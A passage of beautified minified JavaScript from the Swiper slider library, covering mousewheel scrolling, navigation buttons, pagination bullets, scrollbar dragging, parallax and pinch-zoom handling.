                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
                o <= a.maxTranslate() && (o = a.maxTranslate()),
                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
